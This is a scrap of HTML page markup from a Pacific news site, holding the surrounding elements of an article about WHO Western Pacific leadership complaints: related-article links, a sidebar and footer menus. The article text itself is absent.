                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://pina.com.fj/2022/01/27/relief-efforts-ramp-up-in-tonga-more-aid-arrives/">Relief efforts ramp up in Tonga, more aid arrives</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://pina.com.fj/2022/01/31/cook-islands-earns-direct-entry-to-fifa-world-cup-qualifiers/">Cook Islands earns direct entry to FIFA World Cup qualifiers</a></div></div></div>        <div class="author-box-wrap"><a href="https://pina.com.fj/author/sanjeshni/" aria-label="author-photo"><img src='https://pina.com.fj/wp-content/plugins/armember-membership/images/avatar_placeholder.png' class='avatar arm_grid_avatar arm-avatar avatar-96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pina.com.fj/author/sanjeshni/">Sanjeshni Kumar</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sanjeshni Kumar"><meta itemprop="url" content="https://pina.com.fj/author/sanjeshni/"></span><meta itemprop="datePublished" content="2022-01-27T14:25:00+12:00"><meta itemprop="dateModified" content="2022-01-27T14:25:00+12:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pina.com.fj/2022/01/27/who-wpro-kasai-rejects-leadership-complaints-from-former-current-who-staff/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png"></span><meta itemprop="name" content="PINA"></span><meta itemprop="headline " content="WHO WPRO Kasai rejects leadership complaints from former, current WHO staff"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2022/01/logo-who.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="320"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8609,"live_filter_cur_post_author":"13","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "6";
block_tdi_9.found_posts = "4542";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "757";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">RELATED ARTICLES</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" class="td-image-wrap " title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/download-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart">Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" class="td-image-wrap " title="Pacific nations warned to guard sovereignty as Greenland tensions rise" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pacific nations warned to guard sovereignty as Greenland tensions rise" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/01ba52013a6317d590264c505126f638181f45e1-1600x900-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" title="Pacific nations warned to guard sovereignty as Greenland tensions rise">Pacific nations warned to guard sovereignty as Greenland tensions rise</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/"  rel="bookmark" class="td-image-wrap " title="Military set to launch drone tests over Guam next week" ><img class="entry-thumb" src="[data-uri]" alt="" title="Military set to launch drone tests over Guam next week" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/b40a18_09f5a61bbc1140b2b0f7676a1b0ef2d0mv2-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/"  rel="bookmark" title="Military set to launch drone tests over Guam next week">Military set to launch drone tests over Guam next week</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge/"  rel="bookmark" class="td-image-wrap " title="Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge" ><img class="entry-thumb" src="[data-uri]" alt="" title="Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/PM-Manele-scaled-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge/"  rel="bookmark" title="Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge">Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/fiji-to-host-the-11th-eu-pacific-iepa-trade-committee-meeting-in-suva-as-pacific-co-chair/"  rel="bookmark" class="td-image-wrap " title="Fiji to host the 11th EU-Pacific IEPA Trade Committee meeting in Suva as Pacific co-chair" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fiji to host the 11th EU-Pacific IEPA Trade Committee meeting in Suva as Pacific co-chair" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/616956669_1354174500088316_5439387738627777332_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/fiji-to-host-the-11th-eu-pacific-iepa-trade-committee-meeting-in-suva-as-pacific-co-chair/"  rel="bookmark" title="Fiji to host the 11th EU-Pacific IEPA Trade Committee meeting in Suva as Pacific co-chair">Fiji to host the 11th EU-Pacific IEPA Trade Committee meeting in Suva as Pacific co-chair</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/"  rel="bookmark" class="td-image-wrap " title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/"  rel="bookmark" title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia">Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/01/27/who-wpro-kasai-rejects-leadership-complaints-from-former-current-who-staff/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_12 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">529</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Pacnews2018"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">172</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/pacnews2"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">156</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_13 td_block_template_1">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13.td-a-rec-img{text-align:left}.tdi_13.td-a-rec-img img{margin:0 auto 0 0}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_13.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div style="max-width:300px; width:100%; height:100px;"><iframe src="https://pina.com.fj?_dnid=408&t=1619807756" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div>
</div><div class="td_block_wrap td_block_21 td_block_widget tdi_14 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_14","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"-8609","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_21";
block_tdi_14.post_count = "3";
block_tdi_14.found_posts = "11298";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "3766";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_14 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" class="td-image-wrap " title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" ><img class="entry-thumb" src="" alt="" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/download-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart">Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:20:10+12:00" >January 23, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    A reactor at the world’s largest nuclear power plant that restarted for the first time since the 2011 Fukushima nuclear disaster is now being...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" class="td-image-wrap " title="Pacific nations warned to guard sovereignty as Greenland tensions rise" ><img class="entry-thumb" src="" alt="" title="Pacific nations warned to guard sovereignty as Greenland tensions rise" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/01ba52013a6317d590264c505126f638181f45e1-1600x900-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" title="Pacific nations warned to guard sovereignty as Greenland tensions rise">Pacific nations warned to guard sovereignty as Greenland tensions rise</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:17:00+12:00" >January 23, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Pacific leaders are being urged to stay vigilant as renewed United States interest in Greenland exposes the risks small nations face when powerful countries...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/"  rel="bookmark" class="td-image-wrap " title="Military set to launch drone tests over Guam next week" ><img class="entry-thumb" src="" alt="" title="Military set to launch drone tests over Guam next week" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/b40a18_09f5a61bbc1140b2b0f7676a1b0ef2d0mv2-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/"  rel="bookmark" title="Military set to launch drone tests over Guam next week">Military set to launch drone tests over Guam next week</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:14:22+12:00" >January 23, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Small drones will fill the skies over the waters of Guam next week for the Department of War’s operational tests, a component of the...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific Islands News Association</span></h4><div class="menu-pina-footer-menu-1-container"><ul id="menu-pina-footer-menu-1" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1971"><a href="https://pina.com.fj/contact/">Contact</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1972"><a href="https://pina.com.fj/membership-inquiries/">Media Membership Inquiries</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1973"><a href="https://pina.com.fj/about-us/">About Us</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1974"><a rel="privacy-policy" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific News</span></h4><div class="menu-pina-footer-menu-2-container"><ul id="menu-pina-footer-menu-2" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-325"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-326"><a href="https://pina.com.fj/category/news/">News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-4707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4707"><a href="https://www.pasifika.news">Pasifika.News</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Partners</span></h4><div class="menu-pina-footer-menu-3-container"><ul id="menu-pina-footer-menu-3" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-330"><a href="https://www.forumsec.org/">PIFS</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-331"><a href="https://www.pacific.undp.org/content/pacific/en/home/projects/unprac.html">UNPRAC</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-332"><a href="https://www.pacific.undp.org">UNDP Pacific Office</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a href="https://earthjournalism.net/">Earth Journalism<br> Network (EJN)</a></li>
